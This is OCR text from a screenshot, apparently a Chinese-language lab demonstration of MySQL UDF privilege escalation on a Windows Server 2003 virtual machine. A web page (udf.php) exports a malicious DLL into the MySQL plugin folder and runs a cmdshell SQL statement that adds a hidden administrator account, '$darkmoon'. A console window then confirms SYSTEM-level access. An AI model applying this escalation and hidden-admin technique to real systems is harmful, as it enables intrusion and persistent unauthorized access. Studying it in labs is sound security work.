 10.0.0.133:91/udf.php?action=d
不安全
10.0.0.133:91/udf.php?action=dll
连接成功
MYSQL版本:5.5.53
数据库--mysql--存在
点击退出
当前路径:
C:\phpStudy\WWW\
选择文件 未选择任何文件 上传文件
路径目录为
C:/phpStudy/MySQL/lib/plugin//moonudf.dll 导出udf
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
添加超级管理员 提交
1
自定义SQL语句:
执行
回显结果:
SQL语句:select cmdshell('net user $darkmoon 123456
/add & net localgroup administrators $darkmoon
/add')
命令成功完成。
2 成功添加隐藏管理员账号
--------------------------------------------完成!
10.0.0.133-Windows Server 2003 - VMware Works
Workstation
10.0.0.133-Windows Server...
10.0.0.135-Windo
C:\phpStudy\MySQL\lib\plugin
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>net use
会记录新的网络连接。
列表是空的。
C:\WINDOWS\system32>net user
\\ 的用户帐户
-------------------------------------------------
$darkmoon 1234
ASPNET Guest
IWAM_OUYANG-C6DC4378 ouyang
命令运行完毕，但发生一个或多个错误。
C:\WINDOWS\system32>
开始 3 Windows... C:\WINDOWS...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl